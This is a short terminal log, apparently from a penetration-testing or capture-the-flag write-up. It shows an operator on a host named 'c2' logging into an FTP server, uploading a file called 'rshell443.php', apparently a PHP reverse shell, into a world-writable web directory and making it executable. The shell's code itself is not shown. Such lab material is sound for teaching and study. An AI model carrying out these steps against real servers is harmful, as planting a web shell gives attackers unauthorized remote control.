 root@c2:~/inhouse/Library# ftp 192.168.86.26
Connected to 192.168.86.26.
220 (vsFTPd 3.0.3)
Name (192.168.86.26:root): globus
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 1001     1001         4096 Jul 22 17:12 html
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> bin
200 Switching to Binary mode.
ftp> put rshell443.php
local: rshell443.php remote: rshell443.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
3462 bytes sent in 0.00 secs (42.3285 MB/s)
ftp> chmod 777 rshell443.php
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxrwx    1 0        0           11321 Jul 17 03:45 index.html
-rwxrwxrwx    1 0        0            2831 Jul 22 04:33 library.php
-rwxrwxrwx    1 1001     1001         3462 Jul 22 17:13 rshell443.php
-rwxrwxrwx    1 0        0            3172 Jul 21 23:47 style.css
226 Directory send OK.
ftp> quit
221 Goodbye.
root@c2:~/inhouse/Library#